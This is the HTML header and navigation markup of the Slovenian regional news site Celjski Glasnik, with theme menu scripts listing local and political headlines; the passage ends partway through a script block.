	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 3 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_698208c547571_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_698208c547571" ><script>var block_td_uid_1_698208c547571 = new tdBlock();
block_td_uid_1_698208c547571.id = "td_uid_1_698208c547571";
block_td_uid_1_698208c547571.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_698208c547571_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_698208c547571_rand","tdc_css_class_style":"td_uid_1_698208c547571_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_698208c547571.td_column_number = "3";
block_td_uid_1_698208c547571.block_type = "td_block_mega_menu";
block_td_uid_1_698208c547571.post_count = "5";
block_td_uid_1_698208c547571.found_posts = "8238";
block_td_uid_1_698208c547571.header_color = "";
block_td_uid_1_698208c547571.ajax_pagination_infinite_stop = "";
block_td_uid_1_698208c547571.max_num_pages = "1648";
tdBlocksArray.push(block_td_uid_1_698208c547571);
</script><div id=td_uid_1_698208c547571 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-zan-jansa-kot-informatik-ne-zasluzi-nic-posebnega-v-primerjavi-z-institutom-8-marec-in-to-proracunskega-denarja/" rel="bookmark" title="Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v primerjavi z Inštitutom 8. marec in to proračunskega denarja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v primerjavi z Inštitutom 8. marec in to proračunskega denarja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-zan-jansa-kot-informatik-ne-zasluzi-nic-posebnega-v-primerjavi-z-institutom-8-marec-in-to-proracunskega-denarja/" rel="bookmark" title="Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v primerjavi z Inštitutom 8. marec in to proračunskega denarja&#8221;">Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-najhujsi-bodo-poslani-v-mojo-avstralsko-kliniko-ki-jo-je-v-svojem-murgelskem-mehurcku-zgradila-mladina/" rel="bookmark" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-najhujsi-bodo-poslani-v-mojo-avstralsko-kliniko-ki-jo-je-v-svojem-murgelskem-mehurcku-zgradila-mladina/" rel="bookmark" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;">Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;">Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!">Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;">Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_698208c547571" data-td_block_id="td_uid_1_698208c547571"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_698208c547571" data-td_block_id="td_uid_1_698208c547571"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_698208c551336_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_698208c551336" ><script>var block_td_uid_2_698208c551336 = new tdBlock();
block_td_uid_2_698208c551336.id = "td_uid_2_698208c551336";
block_td_uid_2_698208c551336.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_698208c551336_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_698208c551336_rand","tdc_css_class_style":"td_uid_2_698208c551336_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_698208c551336.td_column_number = "3";
block_td_uid_2_698208c551336.block_type = "td_block_mega_menu";
block_td_uid_2_698208c551336.post_count = "5";
block_td_uid_2_698208c551336.found_posts = "2571";
block_td_uid_2_698208c551336.header_color = "";
block_td_uid_2_698208c551336.ajax_pagination_infinite_stop = "";
block_td_uid_2_698208c551336.max_num_pages = "515";
tdBlocksArray.push(block_td_uid_2_698208c551336);
</script><div id=td_uid_2_698208c551336 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028">Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino">Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči">Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_698208c551336" data-td_block_id="td_uid_2_698208c551336"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_698208c551336" data-td_block_id="td_uid_2_698208c551336"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_698208c554ab6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_698208c554ab6" ><script>var block_td_uid_3_698208c554ab6 = new tdBlock();
block_td_uid_3_698208c554ab6.id = "td_uid_3_698208c554ab6";
block_td_uid_3_698208c554ab6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_698208c554ab6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_698208c554ab6_rand","tdc_css_class_style":"td_uid_3_698208c554ab6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_698208c554ab6.td_column_number = "3";
block_td_uid_3_698208c554ab6.block_type = "td_block_mega_menu";
block_td_uid_3_698208c554ab6.post_count = "5";
block_td_uid_3_698208c554ab6.found_posts = "623";
block_td_uid_3_698208c554ab6.header_color = "";
block_td_uid_3_698208c554ab6.ajax_pagination_infinite_stop = "";
block_td_uid_3_698208c554ab6.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_698208c554ab6);
</script><div id=td_uid_3_698208c554ab6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_698208c554ab6" data-td_block_id="td_uid_3_698208c554ab6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_698208c554ab6" data-td_block_id="td_uid_3_698208c554ab6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_698208c556162_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_698208c556162" ><script>var block_td_uid_4_698208c556162 = new tdBlock();
block_td_uid_4_698208c556162.id = "td_uid_4_698208c556162";
